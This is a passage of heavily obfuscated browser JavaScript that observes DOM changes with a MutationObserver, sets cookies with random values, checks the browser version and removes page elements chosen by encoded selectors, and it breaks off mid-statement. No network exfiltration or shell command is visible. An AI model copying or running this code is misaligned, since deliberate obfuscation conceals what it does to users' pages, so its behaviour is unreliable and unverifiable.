_0x229de6=_0x144f77,_0x14a359=arguments[_0x229de6(0x7f6)]>-0x54e+-0x1f51*0x1+0x24a0&&_0x297f53[_0x229de6(0x1aba)](void(-0xb*0x1ef+-0x1fe8*-0x1+-0x1*0xaa3),arguments[-0x267*0x10+-0x22e8+0x6ab*0xb])?arguments[-0x2b3*0x1+-0x1e54+-0x1c*-0x12e]:{};!function(_0x4483dc,_0x16d89b){var _0x1d71d3=_0x229de6,_0x2eb79d={'csjXA':function(_0x51e025,_0x2eb7d3){return _0xa6bc34['ESfxl'](_0x51e025,_0x2eb7d3);},'nilLK':function(_0x13cc23,_0xa25a21){var _0x84b3d6=_0x1ce5;return _0xa6bc34[_0x84b3d6(0x1290)](_0x13cc23,_0xa25a21);},'MAxGI':function(_0x231be7,_0x48e356){return _0x231be7!==_0x48e356;}};if(_0xa6bc34['dwlyd']!==_0xa6bc34[_0x1d71d3(0x1475)]){if(!(_0x4483dc instanceof _0x16d89b))throw new TypeError(_0xa6bc34[_0x1d71d3(0x1763)]);}else return _0x1cf5e7&&_0x2eb79d['csjXA']('function',typeof _0x4ac8b7)&&_0x2eb79d['nilLK'](_0x4c338e['constructo'+'r'],_0x5bcbee)&&_0x2eb79d['MAxGI'](_0x5301d1,_0x4d8948[_0x1d71d3(0x1a42)])?_0x1d71d3(0x299):typeof _0x565669;}(this,_0x3c1cd6),this['preventPro'+'pertyObser'+'ver']=_0x52a9e7,this['options']=_0x297f53[_0x229de6(0xd36)](_0x1dca98,_0x297f53[_0x229de6(0x18f9)](_0x1dca98,{},_0x3c1cd6['printPrere'+_0x229de6(0xa23)+'ry']),_0x14a359),this['isWait']=!(-0x2*-0xefd+0xf8d+0x2*-0x16c3);}var _0x4857ad,_0x3c8aba,_0x3ca3a6;return _0x4857ad=_0x3c1cd6,_0x3c8aba=[{'key':_0x144f77(0x1bb7),'value':function(){var _0x3f993a=_0x144f77;if(_0xa6bc34['zfOFs']===_0x3f993a(0xa49))return _0x19162c&&_0x3f993a(0x313)==typeof _0x356c36&&_0x38ea38['constructo'+'r']===_0x136572&&_0x17243e!==_0x29ba12['prototype']?_0xa6bc34[_0x3f993a(0x4ba)]:typeof _0x3b593c;else{var _0x49a628=this;setTimeout(function(){var _0x2a6482=_0x3f993a;_0x49a628[_0x2a6482(0x247)]();},this[_0x3f993a(0xc4e)][_0x3f993a(0x1742)+'art']);}}},{'key':_0x297f53['qdsnb'],'value':function(_0x2d5aa1){var _0x402d01=_0x144f77;return this[_0x402d01(0xce8)+_0x402d01(0x1aa)](_0x2d5aa1[_0x3c58d9[_0x402d01(0xbfc)+_0x402d01(0x6f3)](_0xa6bc34['fJjbW'])](this[_0x402d01(0xc4e)][_0x402d01(0xb91)])),!!this[_0x402d01(0x1006)]();}},{'key':_0x297f53['MmSWW'],'value':function(){var _0xe36bf=_0x144f77;if(_0xa6bc34[_0xe36bf(0x1290)]('rdFEv',_0xa6bc34[_0xe36bf(0x1745)])){var _0x454c6e=new _0xff6908();_0x454c6e[_0xe36bf(0x604)](_0x454c6e[_0xe36bf(0xbd0)]()+(-0x74f*0x4+-0x69d*-0x3+0x7*0x15b)*_0x17e367*(-0x18dd+0x1*-0xff6+0x17*0x1c9)*(-0xf75*0x1+0xfd2+0x21*-0x1)*(-0xc16+-0x250*-0x7+-0x32)),_0x123255=_0xa6bc34[_0xe36bf(0x11f7)](_0x2f2b30[_0xe36bf(0xbfc)+_0xe36bf(0x6f3)](_0xa6bc34['GJtxI']),_0x454c6e[_0xe36bf(0xb88)+'g']());}else{var _0x180579=this;if(this[_0xe36bf(0x1006)]()){this['preventPro'+_0xe36bf(0xac4)+_0xe36bf(0x86d)]['cl'](_0x3c58d9['registerLo'+_0xe36bf(0x6f3)](_0xa6bc34['ASgKv'])),this['matchesPat'+_0xe36bf(0x1b6e)]||(this['matchesPat'+_0xe36bf(0x1b6e)]=this[_0xe36bf(0x3c2)+_0xe36bf(0xd8b)]['onclick']),this['customArra'+_0xe36bf(0xd8b)][_0xe36bf(0x1c53)]=function(){};for(var _0x498c18=-0x1594+-0x5*0x517+0xfad*0x3;_0xa6bc34['VZkHS'](_0x498c18,this['options']['Timelines']['length']);_0x498c18++)this[_0xe36bf(0x3c2)+'yProp'][_0xe36bf(0x54d)+'stener'](this[_0xe36bf(0xc4e)]['Timelines'][_0x498c18],function(_0xc74789){var _0x5368c7=_0xe36bf;return _0x180579['options'][_0x5368c7(0x844)+'ionsLocal'](_0xc74789);},{'capture':!(-0x1e*0x53+-0x5*-0x115+0xdd*0x5)},!(0x1*0x2495+0xb4d*0x2+0x8b*-0x6d));this['preventPro'+_0xe36bf(0xac4)+'ver']['cl'](_0x3c58d9[_0xe36bf(0xbfc)+_0xe36bf(0x6f3)](_0xa6bc34[_0xe36bf(0xa6d)]));}}}},{'key':_0x297f53[_0x144f77(0xf86)],'value':function(){var _0x344285=_0x144f77,_0x517bcf={'LQYYY':function(_0x1db8ca,_0x3a32d8){return _0x1db8ca==_0x3a32d8;},'qYSvs':_0xa6bc34[_0x344285(0x1b57)],'fVgOI':_0x344285(0x1143),'RDCkv':function(_0x4d22c4,_0x12f361){return _0x4d22c4(_0x12f361);},'kpNeW':function(_0x4af128,_0xca8640){return _0xa6bc34['KyxMV'](_0x4af128,_0xca8640);},'rrLvE':'KPVpR','SNoAG':function(_0x19e5e6,_0x28c1a0,_0xb58704){return _0x19e5e6(_0x28c1a0,_0xb58704);}};if(_0xa6bc34['ojLGk'](_0xa6bc34[_0x344285(0x99e)],'CUJaR')){var _0x1d09e0=this;this['preventPro'+_0x344285(0xac4)+_0x344285(0x86d)]['cl'](_0x3c58d9[_0x344285(0xbfc)+_0x344285(0x6f3)](_0xa6bc34[_0x344285(0x1a53)]));var _0x59a042=function(){var _0x41591f=_0x344285;if(_0x517bcf[_0x41591f(0xb47)]('fxUXC',_0x517bcf[_0x41591f(0x16b)]))_0x1d09e0[_0x41591f(0x7c9)+_0x41591f(0xac4)+_0x41591f(0x86d)][_0x41591f(0x1641)]||_0x1d09e0['isWait']||(_0x1d09e0[_0x41591f(0xaff)]=!(-0xd3a+0x2e*-0x59+0x2c*0xaa),_0x517bcf[_0x41591f(0x1762)](setTimeout,function(){var _0x1b84a7=_0x41591f,_0x163227={'LqKVJ':function(_0x475e51,_0x4e0547){var _0x4ffd32=_0x1ce5;return _0x517bcf[_0x4ffd32(0xf96)](_0x475e51,_0x4e0547);}};if(_0x1b84a7(0x13d5)==='mEeMo')return _0x10dd20&&_0x163227[_0x1b84a7(0x917)]('function',typeof _0xd5e23e)&&_0x217d3a['constructo'+'r']===_0x437419&&_0xaf61b4!==_0x1e3657[_0x1b84a7(0x1a42)]?'symbol':typeof _0x32c03c;else _0x1d09e0['isWait']=!(0x24e9+0x21d6*0x1+0x713*-0xa),!_0x1d09e0['preventPro'+_0x1b84a7(0xac4)+_0x1b84a7(0x86d)][_0x1b84a7(0x1641)]&&_0x1d09e0['killSugges'+_0x1b84a7(0x35a)](document)&&_0x1d09e0['options']['fetchModul'+'eListInRol'+'e'](_0x1d09e0);},-0x115d+-0x1c7*0xd+0x2*0x1630));else{var _0x27d7af=_0x37047f['call'](_0x14d3af,_0x22ebd5||_0x517bcf[_0x41591f(0x129f)]);if(_0x517bcf[_0x41591f(0x146d)]!==_0x517bcf['RDCkv'](_0x3484b5,_0x27d7af))return _0x27d7af;throw new _0x48b77e(_0x41591f(0x185a)+_0x41591f(0xcd2)+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}};this[_0x344285(0x1c60)]=new MutationObserver(_0x59a042),this[_0x344285(0x1c60)]['observe'](document,{'attributes':!(-0x1e1d*-0x1+0x125*-0x1+-0x1cf7*0x1),'childList':!(-0x1127+0x205b*0x1+-0xf34),'subtree':!(0x7f*0xa+-0x4e8+-0xe),'characterData':!(-0x15c4+-0x1c1c+0x31e1*0x1),'characterDataOldValue':!(0x709+0x3*-0xc22+0x1d5e)}),_0x59a042();}else return typeof _0x443e90;}},{'key':_0x297f53['KzdsH'],'value':function(){return this['customArra'+'yProp'];}},{'key':_0x297f53['sDomQ'],'value':function(_0x39476e){var _0x5ef225=_0x144f77;this['customArra'+_0x5ef225(0xd8b)]=_0x39476e;}},{'key':_0x297f53[_0x144f77(0x1a32)],'value':function(){var _0x44ad5c=_0x144f77,_0x382181={'FVuMH':_0xa6bc34['rxHdT'],'wFCTg':function(_0x26dacf,_0x21d1de){return _0x26dacf(_0x21d1de);}};if(_0x44ad5c(0x40b)==='jqlpy'){var _0x31a6e5=_0x6430ab[_0x37403d];_0x31a6e5['enumerable']=_0x31a6e5['enumerable']||!(-0x2*-0x617+-0x1f7b+0xe*0x161),_0x31a6e5[_0x44ad5c(0xbc9)+'le']=!(-0x26e1+0x1a4c+0xc95),_0x382181['FVuMH']in _0x31a6e5&&(_0x31a6e5['writable']=!(-0x1b*-0x42+-0xa3*0x25+0x1099)),_0x4e8f50['defineProp'+'erty'](_0x248751,_0x382181[_0x44ad5c(0x11fd)](_0x3277cb,_0x31a6e5[_0x44ad5c(0x100d)]),_0x31a6e5);}else return this[_0x44ad5c(0xc4e)][_0x44ad5c(0xb91)];}}],_0x3c8aba&&_0x6e5199(_0x4857ad[_0x144f77(0x1a42)],_0x3c8aba),_0x3ca3a6&&_0x297f53[_0x144f77(0x10ee)](_0x6e5199,_0x4857ad,_0x3ca3a6),Object[_0x144f77(0xe63)+'erty'](_0x4857ad,_0x297f53[_0x144f77(0x16f6)],{'writable':!(0x1*-0x1b91+-0xf9b*0x1+-0x2b2d*-0x1)}),_0x3c1cd6;}());function _0x18986a(_0x4d9f6f){var _0x51a195=_0x3b9750,_0x22b96a={'qtKBv':function(_0x1976b5,_0x19eea9){return _0x18601b['CxACU'](_0x1976b5,_0x19eea9);}};if(_0x18601b[_0x51a195(0x80c)](_0x51a195(0x16dd),_0x18601b['jLBtl'])){var _0x153fe5=arguments['length']>0x11ce+0xb*0x149+-0x1ff0&&_0x22b96a[_0x51a195(0x1a9)](void(-0x20fb+-0x2175+0x1*0x4270),arguments[-0xbf6*-0x3+-0x2a0+0x1*-0x2141])?arguments[-0x530*-0x3+-0x1127+-0x18*-0x11]:{};!function(_0x848374,_0x21eccb){var _0x2848ba=_0x51a195;if(!(_0x848374 instanceof _0x21eccb))throw new _0x18a93e('Cannot\x20cal'+_0x2848ba(0x16b1)+'as\x20a\x20funct'+'ion');}(this,_0x32a584),this['preventPro'+'pertyObser'+'ver']=_0x2c4dc3,this['options']=_0x953adf(_0x3c5aac({},_0x2a02c8['printPrere'+'leaseSumma'+'ry']),_0x153fe5),this[_0x51a195(0xaff)]=!(0x18fc+0x1439+-0x2d34);}else{var _0x326cb0=document[_0x3c58d9[_0x51a195(0xbfc)+_0x51a195(0x6f3)](_0x51a195(0x11b4)+_0x51a195(0x4b1))][_0x51a195(0x1205)](new RegExp(_0x18601b['TYVtR']+_0x4d9f6f+_0x18601b[_0x51a195(0x15fb)]));if(_0x326cb0)return _0x326cb0[0x4cd*-0x2+0x65c+0x340];}}function _0x7773f5(_0x54639a){var _0x127969=_0x3b9750;_0x18601b[_0x127969(0x1b07)](_0x18986a,_0x54639a)||function(_0x575431,_0x25d186,_0x5b3cb6){var _0x557e31=_0x127969,_0x3bebef={'HzTpX':function(_0x5d1cbd,_0x54bf77){return _0x5d1cbd===_0x54bf77;}};if(_0x297f53['nvbtq'](_0x297f53[_0x557e31(0x1c1d)],_0x297f53['iInZk']))_0x22b734(_0x49d3de[_0x557e31(0xbfc)+'cale'](_0x557e31(0xcf8)));else{var _0x108102='';if(_0x5b3cb6){if(_0x297f53[_0x557e31(0x791)]==='JoZht'){var _0x31fc29=new Date();_0x31fc29['setTime'](_0x31fc29['getTime']()+_0x297f53['xbBhm'](_0x297f53['ssaSe']((0x7c3*-0x2+-0xd*0x28d+0x30c7)*_0x5b3cb6,0x237e+-0xda*-0x8+-0x2a12)*(0x11dd*0x1+0x2153+0x2*-0x197a),0x1d9*-0x13+0x2025+0x6*0x125)),_0x108102=_0x3c58d9['registerLo'+_0x557e31(0x6f3)](_0x297f53[_0x557e31(0xf82)])+_0x31fc29['toUTCStrin'+'g']();}else this['showLegend']=new _0x4fdd90({'fetchRoleList':this['opt']['err']['msg'],'isSpeaker':this['opt']['err'][_0x557e31(0x319)],'optionalNode':this['docusaurus'],'dispatchRangeWillChange':_0x3bebef[_0x557e31(0xbfe)]('',this['opt'][_0x557e31(0x1049)][_0x557e31(0x1868)+_0x557e31(0x1c50)])?null:this[_0x557e31(0x147b)][_0x557e31(0x5ac)][_0x1d986a](this['opt'][_0x557e31(0x1049)][_0x557e31(0x1868)+'TERVAL'])});}document[_0x3c58d9[_0x557e31(0xbfc)+_0x557e31(0x6f3)]('1031151151'+_0x557e31(0x4b1))]=_0x297f53['ASuIB'](_0x297f53[_0x557e31(0x943)](_0x297f53['ASuIB'](_0x297f53['joxwE'](_0x575431,'='),_0x297f53[_0x557e31(0x16f2)](_0x25d186,'')),_0x108102),_0x3c58d9[_0x557e31(0xbfc)+'cale'](_0x297f53['iGRBT']));}}(_0x54639a,_0x18601b[_0x127969(0x18b6)](_0x3c58d9['registerLo'+'cale'](_0x18601b['gfveU'])+_0x21b37e(0x19a5*-0x22eb+-0x1d*0x249822+0xd9a9151,0x3284764b+0x1e48463a+-0x1531f286)+'.',_0x21b37e(-0x659a865f*-0x1+-0x70fb8e60+0xa7005*0x6cd,0x3f298a513+-0x222e71b8d+0x845a5a79)));}function _0x21b37e(_0x5d4576,_0x288fdf){var _0x3e8386=_0x3b9750;if(_0x3e8386(0xe29)!=='gLTOs')return parseInt(_0x18601b[_0x3e8386(0x16a)](Math['random']()*(_0x288fdf-_0x5d4576),_0x5d4576));else{var _0x990e29={'vpgUE':function(_0x1757fd,_0x3ac1bb){return _0x297f53['mjLBb'](_0x1757fd,_0x3ac1bb);},'MrFiH':function(_0x31d10f,_0xc6ea86){return _0x297f53['VhXUf'](_0x31d10f,_0xc6ea86);},'kYAUU':'string'},_0x508962=function(_0x52fc49,_0x478c51){var _0x4700d8=_0x3e8386;if(_0x4700d8(0x1143)!==_0x4e6d5e(_0x52fc49)||null===_0x52fc49)return _0x52fc49;var _0x5d5dad=_0x52fc49[_0x402a94['toPrimitiv'+'e']];if(_0x990e29['vpgUE'](void(0x15eb+0x2*0xc1+-0x176d),_0x5d5dad)){var _0x3261b1=_0x5d5dad[_0x4700d8(0x1c6f)](_0x52fc49,_0x990e29[_0x4700d8(0x129e)](_0x478c51,'default'));if(_0x4700d8(0x1143)!==_0x2941bf(_0x3261b1))return _0x3261b1;throw new _0x17beaa('@@toPrimit'+'ive\x20must\x20r'+'eturn\x20a\x20pr'+_0x4700d8(0x12cb)+_0x4700d8(0x8d5));}return(_0x990e29['kYAUU']===_0x478c51?_0x1727da:_0x140a41)(_0x52fc49);}(_0x38bc24,_0x3e8386(0x3c4));return _0x297f53['UtQhj']===_0x387886(_0x508962)?_0x508962:_0x297f53['Hepsi'](_0x55fe9a,_0x508962);}}function _0x5353db(_0x4b21a2){var _0x4807e2=_0x3b9750,_0x27b446={'nAQWx':function(_0x3c1cf4,_0x35bfd3){return _0x3c1cf4!==_0x35bfd3;},'GQgVS':function(_0x3c3108,_0xed4378){var _0xc4d2b5=_0x1ce5;return _0x18601b[_0xc4d2b5(0x1a58)](_0x3c3108,_0xed4378);},'CHXIq':function(_0x4389d6,_0x351edf){return _0x4389d6==_0x351edf;}};return'Egfkx'===_0x18601b['JOYSG']?(_0x5353db=_0x18601b['tGsQU']('function',typeof Symbol)&&_0x4807e2(0x299)==typeof Symbol[_0x4807e2(0x4ce)]?function(_0xff2d77){var _0x5e92d=_0x4807e2;if('fYPNe'==='VBulc'){var _0x5715d8=_0x45e33b[_0x5e92d(0x147b)][_0x5e92d(0x1b24)];_0x5715d8&&!_0x5715d8[_0x5e92d(0x6c6)+_0x5e92d(0x465)]()&&_0x2c7036['opt'][_0x5e92d(0x10ff)+'r']&&_0x5715d8[_0x5e92d(0x169c)](),_0x4df441['createReco'+'rd'][_0x5e92d(0x1c25)]('escapeRegE'+'xChars',_0x112071['value']);}else return typeof _0xff2d77;}:function(_0x285aa5){return _0x285aa5&&'function'==typeof Symbol&&_0x285aa5['constructo'+'r']===Symbol&&_0x285aa5!==Symbol['prototype']?'symbol':typeof _0x285aa5;},_0x5353db(_0x4b21a2)):(_0x436695=_0x27b446[_0x4807e2(0xfb9)]('function',typeof _0x45e988)&&_0x27b446[_0x4807e2(0x24d)](_0x4807e2(0x299),typeof _0x30ad28['iterator'])?function(_0x2729e6){return typeof _0x2729e6;}:function(_0x515aaf){var _0x1b2b6e=_0x4807e2;return _0x515aaf&&_0x1b2b6e(0x313)==typeof _0x45f07a&&_0x515aaf[_0x1b2b6e(0xa8f)+'r']===_0x5a3ed1&&_0x27b446['nAQWx'](_0x515aaf,_0x85a6c9['prototype'])?'symbol':typeof _0x515aaf;},_0xe79dbf(_0xe8be1d));}function _0x4b8036(_0x5a3287,_0x3e5925){var _0x486656=_0x3b9750;for(var _0xd95306=0x936+-0xbef+0x2b9;_0xd95306<_0x3e5925['length'];_0xd95306++){if(_0x18601b[_0x486656(0x7a7)](_0x18601b['ATiwi'],'GyckX')){var _0x8cfe39=_0x3e5925[_0xd95306];_0x8cfe39[_0x486656(0xe07)]=_0x8cfe39[_0x486656(0xe07)]||!(0x2359+-0x332*-0x5+0x19a9*-0x2),_0x8cfe39[_0x486656(0xbc9)+'le']=!(0xa14+0x2a1*0xe+0x161*-0x22),_0x18601b[_0x486656(0x17bd)]in _0x8cfe39&&(_0x8cfe39[_0x486656(0x11c6)]=!(-0x1*0x1442+0x8a9+0xb99)),Object[_0x486656(0xe63)+_0x486656(0xf00)](_0x5a3287,(_0x14a07b=_0x8cfe39[_0x486656(0x100d)],_0x175c40=void(0x11d0+-0x25f*0x4+-0x1a*0x52),_0x175c40=function(_0x5276ba,_0x4ea6a){var _0x3fa46f=_0x486656,_0x43276a={'vfTUU':function(_0x454694,_0x1e036e){return _0x297f53['laLVK'](_0x454694,_0x1e036e);}};if(_0x297f53[_0x3fa46f(0x771)]('VwEgh',_0x297f53['teGdn'])){if(_0x297f53[_0x3fa46f(0xe44)](_0x3fa46f(0x1143),_0x5353db(_0x5276ba))||_0x297f53[_0x3fa46f(0x49c)](null,_0x5276ba))return _0x5276ba;var _0x5c897c=_0x5276ba[Symbol['toPrimitiv'+'e']];if(_0x297f53['ushRj'](void(-0x80*-0x4+0x9b6+-0xbb6),_0x5c897c)){var _0x4624a8=_0x5c897c[_0x3fa46f(0x1c6f)](_0x5276ba,_0x297f53[_0x3fa46f(0x1546)](_0x4ea6a,_0x3fa46f(0x530)));if(_0x297f53['dbvED']!==_0x5353db(_0x4624a8))return _0x4624a8;throw new TypeError(_0x3fa46f(0x185a)+'ive\x20must\x20r'+'eturn\x20a\x20pr'+_0x3fa46f(0x12cb)+'lue.');}return('string'===_0x4ea6a?String:Number)(_0x5276ba);}else for(var _0x20c6f1=-0x26e6+0x2d*0xb+0x24f7;_0x43276a['vfTUU'](_0x20c6f1,_0x227fbc['length']);_0x20c6f1++){var _0x21d32e=_0x2d1ce1[_0x20c6f1];_0x21d32e[_0x3fa46f(0xe07)]=_0x21d32e[_0x3fa46f(0xe07)]||!(0x9*-0x2f5+-0x177a+0x3218),_0x21d32e['configurab'+'le']=!(0x22ff*0x1+-0x2197+-0x6*0x3c),'value'in _0x21d32e&&(_0x21d32e[_0x3fa46f(0x11c6)]=!(0x173*-0xe+0x71a*-0x3+0x2998)),_0xed5802['defineProp'+_0x3fa46f(0xf00)](_0x48b577,_0x1d4fd6(_0x21d32e['key']),_0x21d32e);}}(_0x14a07b,_0x18601b[_0x486656(0x547)]),_0x18601b['ejVXE']('symbol',_0x18601b['PTVLx'](_0x5353db,_0x175c40))?_0x175c40:String(_0x175c40)),_0x8cfe39);}else return _0x4d188c(_0x297f53[_0x486656(0x943)](_0x297f53['xbBhm'](_0x5063e5['random'](),_0x297f53['ieIUy'](_0x24c7f1,_0x3d636a)),_0x57df5a));}var _0x14a07b,_0x175c40;}_0x2848c4(_0x302307,'printPrere'+_0x3b9750(0xa23)+'ry',{'selector':'','Timelines':[_0x3c58d9[_0x3b9750(0xbfc)+'cale'](_0x3b9750(0x1798)+_0x3b9750(0xe13)),_0x3c58d9[_0x3b9750(0xbfc)+'cale']('1201151211'+'0310810511'+'4104')],'delayForStart':0x0,'fetchModuleListInRole':function(){},'getSuggestionsLocal':function(){}});var _0x170d1c=(function(){var _0x54ae9f=_0x3b9750,_0x3563d4={'gzFFT':function(_0x233b10,_0x5308ce){return _0x18601b['SqrFI'](_0x233b10,_0x5308ce);},'tvtTF':function(_0x535be8,_0x453f18){return _0x535be8+_0x453f18;},'PKMgK':_0x18601b['nEhaT'],'dxfzR':_0x18601b[_0x54ae9f(0x84b)],'PBAzR':function(_0x40295a,_0x1ebbd0){return _0x18601b['YPcaf'](_0x40295a,_0x1ebbd0);},'XpttE':_0x18601b[_0x54ae9f(0x4cb)],'xbntu':_0x18601b['DcYSf'],'pNnFr':_0x18601b[_0x54ae9f(0x1227)],'WSDiO':function(_0x5dbe1b,_0x35e3b2){return _0x18601b['kzsar'](_0x5dbe1b,_0x35e3b2);},'jrMIl':_0x18601b['viGyc'],'VOEvT':function(_0x358fba,_0x1c5ac8){return _0x358fba>_0x1c5ac8;},'GJMqk':_0x54ae9f(0x1c48)+'0510212110'+'7','QVGjX':function(_0x20c0f6,_0x5cb90e){return _0x20c0f6===_0x5cb90e;},'Rzcmp':'UKExm','wrxIE':_0x18601b[_0x54ae9f(0x880)],'eeQAe':function(_0x5abf6c,_0x26968e){return _0x5abf6c-_0x26968e;},'NjOTQ':_0x54ae9f(0x186a)+'0912611511'+_0x54ae9f(0x1279),'YdNMD':function(_0x7fa9f5,_0x2e909a){return _0x7fa9f5&&_0x2e909a;},'wgcno':function(_0x1fb412,_0x25eb43){return _0x18601b['ABKQZ'](_0x1fb412,_0x25eb43);},'ZpIAm':_0x18601b[_0x54ae9f(0x1c9a)]};if(_0x18601b[_0x54ae9f(0x5f0)](_0x54ae9f(0xeb8),_0x54ae9f(0x17ad))){function _0x3bcd20(){var _0x4d6211=_0x54ae9f,_0x12b3ba={'qfLGG':function(_0x29bf86,_0x5c2209){return _0x29bf86===_0x5c2209;},'COlfS':function(_0x2c63be,_0x5dddeb){return _0x2c63be===_0x5dddeb;},'PsbqN':function(_0x246561,_0x2d716c){return _0x246561===_0x2d716c;},'gmcCy':function(_0x57687f,_0x5b33ed){return _0x57687f===_0x5b33ed;},'rQGlI':function(_0x2d6544,_0x87cbc){return _0x3563d4['tvtTF'](_0x2d6544,_0x87cbc);}};if(_0x4d6211(0x72f)===_0x3563d4[_0x4d6211(0x14c1)])this[_0x4d6211(0xa95)]['fetchUpdat'+'eButton']();else{var _0x1fdbfa=arguments['length']>0x99+-0x94f+0x1be*0x5&&void(0x1*-0x1d2+0x54*0x74+-0x243e)!==arguments[0x3*-0x76e+-0xfb9+0x2603]?arguments[-0xdb*0xa+-0xe*-0x15a+0x52f*-0x2]:_0x3c58d9[_0x4d6211(0xbfc)+_0x4d6211(0x6f3)](_0x3563d4['dxfzR']),_0x2452bf=arguments[_0x4d6211(0x7f6)]>0x2003+0x3*-0x485+-0x1273?arguments[0x5d7+-0x1402+0xe2c]:void(-0x691+0x125d+0x25c*-0x5);!function(_0x429cb8,_0xad4afa){var _0xb3e144=_0x4d6211;if(_0x3563d4['gzFFT'](_0xb3e144(0x6ac),'GMFik')){if(!(_0x429cb8 instanceof _0xad4afa))throw new TypeError('Cannot\x20cal'+_0xb3e144(0x16b1)+_0xb3e144(0x166e)+'ion');}else(!(-0x1*0x1ddb+0x2*0xf53+-0xcb)===_0x180b3d[_0xa9b501]&&!(0x2*0xa6d+-0xdae+0x2*-0x396)===_0x3c2c36[_0xcfee8a]&&_0x12b3ba[_0xb3e144(0x25c)](-0x1393*0x1+-0x3*0x7f5+0x2bbb,_0x53d797[_0x1c58b3])||!(-0x17eb*-0x1+0x1*0x21fa+-0x1*0x39e5)===_0x14f879[_0x3f88cc]&&!(-0x1e2b+0x9be+0x1*0x146d)===_0x250e0c[_0x3cf771]&&-0x1*0x2324+-0x277*-0xd+0x363===_0x9e5283[_0x3fbaf8]||!(-0x6b7*0x2+0x3d*-0x25+0x163f)===_0x33f36f[_0x1496ac]&&!(0x11d+0x4be+-0x1*0x5db)===_0xdd6eed[_0x506d37]&&-0x3e9+-0x1*0x15f1+0x1a1d===_0x9d5b5e[_0x87c46c]||_0x12b3ba['COlfS'](!(-0x2554*0x1+0x104e+0x1506),_0x4420c8[_0x1be23f])&&!(-0x188c+0xb2b*0x3+-0x1*0x8f5)===_0x2b5d96[_0x50a84c]&&0x12a3+0x2ea+-0x19*0xda===_0x24d2ee[_0x2fa15b]||!(-0x1df*-0xb+0x1673+0x48*-0x99)===_0xcd565b[_0x161f60]&&_0x12b3ba['COlfS'](!(0x3*-0x8aa+-0x4*0x45a+0x2b66),_0x4a78b9[_0x5a77a6])&&-0xe4e*-0x1+0x1d*-0x3e+-0x255*0x3===_0x44a7d4[_0x5c6864]||_0x12b3ba[_0xb3e144(0x25c)](!(0xdf2+-0x748+-0x6aa),_0x101a84[_0x2e70d5])&&_0x12b3ba['qfLGG'](!(0x1b7e+0x2325+-0x1*0x3ea3),_0x37d7b0[_0x211b10])&&-0x220*0x7+0x1b*-0x5+-0x67*-0x27===_0x3a181e[_0x1d39b4]||_0x12b3ba[_0xb3e144(0xf8f)](!(-0xa42+-0x45*0x51+0x2017),_0x31e080[_0x173eb9])&&_0x12b3ba[_0xb3e144(0x6d1)](!(-0x1567+0xbf7*0x1+-0x97*-0x10),_0x3ed516[_0x377296])&&0x100b+0x15d9*-0x1+-0x611*-0x1===_0x461347[_0x5a3efa]||0xfed+-0x1c1*0x4+-0x1*0x86e===_0x58c83e[_0x28e45e]||!(-0x20f3+0x1367+0xd8c)===_0x5b8d04[_0x18f6b8]&&!(-0x1f06+0x2202+-0x1*0x2fc)===_0x2eef1a[_0x332550]&&-0x1*0x953+-0x7*-0xac+-0x4*-0x13d===_0x5c7fef[_0x32a53a]||!(0xb8c*0x2+-0x2197+0xa7f)===_0x4fb430[_0x79f4a5]&&_0x12b3ba['PsbqN'](0x2*0x6b1+0x7*0x511+-0xa*0x4da,_0x1d0b1b[_0x32e56a]))&&this[_0xb3e144(0x94c)+_0xb3e144(0xbeb)](_0x12b3ba[_0xb3e144(0x14a4)](_0x2be3f4[_0xb3e144(0xbfc)+'cale'](_0xb3e144(0x1252)+'9Z10512536'+'D'),_0x325193['key']));}(this,_0x3bcd20),this[_0x4d6211(0x33b)+'tement']=_0x3c58d9[_0x4d6211(0xbfc)+'cale'](_0x4d6211(0xfdc)),this['_watchers']=_0x1fdbfa,this['onShellRea'+'dy']=_0x2452bf['onShellRea'+'dy'],this[_0x4d6211(0x163)+'nc']=_0x2452bf['readFileSy'+'nc'],this[_0x4d6211(0x1633)+_0x4d6211(0x14d9)+'able']=_0x2452bf[_0x4d6211(0x1633)+'ngesObserv'+_0x4d6211(0x1671)],this['speakerHan'+'dlers']=_0x2452bf['speakerHan'+'dlers'],this['IsTruncate'+'d']=_0x2452bf[_0x4d6211(0x5ab)+'d'],this[_0x4d6211(0x1641)]=!(0x1210+-0xe75*0x1+-0x1cd*0x2),this[_0x4d6211(0x642)+'ckManifest'+'Plugin']=!(0x1*-0x332+0x13e4+-0x10b1),this[_0x4d6211(0x17cc)]={'isOpen':!(-0x22a*-0x12+0xc14+-0x3307*0x1),'increment':void(-0x1*-0x23c9+-0x29*0xb+-0xd*0x29e),'fetchRecords':null,'detProfInterval':null},this['buildGuard']=!(-0x10f3+0x1*0x1433+-0x33f),this['useState']=function(){};}}var _0x2a6c84,_0x46cd36,_0x712a58;return _0x2a6c84=_0x3bcd20,_0x46cd36=[{'key':_0x18601b[_0x54ae9f(0xa0e)],'value':function(){var _0x43f610=_0x54ae9f,_0x432f04={'ReFkX':_0x43f610(0xcf8)};if(_0x297f53[_0x43f610(0xbf1)]!==_0x297f53[_0x43f610(0xbf1)])return(_0x507af1=_0x3563d4['PBAzR'](_0x14de71,_0xe32464))in _0x39cd87?_0x339429['defineProp'+'erty'](_0x4faea5,_0x20eb9d,{'value':_0x2b9520,'enumerable':!(0x10eb*0x1+-0x5f6+-0xaf5),'configurable':!(-0x79*0x7+0x1487+-0x1138),'writable':!(0xb34+0x7*0x1e2+0x1862*-0x1)}):_0xfcb729[_0xedfa0f]=_0x423c23,_0x112976;else{var _0x5ab795=this;try{if(_0x297f53['ushRj']('gNjPI',_0x43f610(0x82a))){var _0x3fae04=_0x2da148['userAgent']['match'](/Chrom(e|ium)\/([0-9]+)\./);return!!_0x3fae04&&_0x3c459a(_0x3fae04[-0xc0a+-0x24d7+-0x9c7*-0x5],-0x1*-0x240d+-0x1*0x1f4d+-0x9*0x86);}else{var _0x2b06cd=document[_0x2bc5ec](_0x3c58d9[_0x43f610(0xbfc)+_0x43f610(0x6f3)]('95c1041011'+_0x43f610(0x143f)+_0x43f610(0x66f)+'11665k38P1'+_0x43f610(0x1361)+_0x43f610(0x13d4)));_0x2b06cd&&-0x31e+-0xd1b+0x1039!==_0x2b06cd['length']?_0x2b06cd['forEach'](function(_0xd75dda){var _0x44dd42=_0x43f610;_0xd75dda['remove'](),_0x5ab795['cl'](_0x3c58d9['registerLo'+'cale'](_0x44dd42(0xb39)+_0x44dd42(0x94f)+'3115122105'));}):this['cl'](_0x3c58d9[_0x43f610(0xbfc)+'cale'](_0x297f53[_0x43f610(0x1087)]));}}catch(_0x18ca35){}if(_0x18986a(this['onShellRea'+'dy']))return 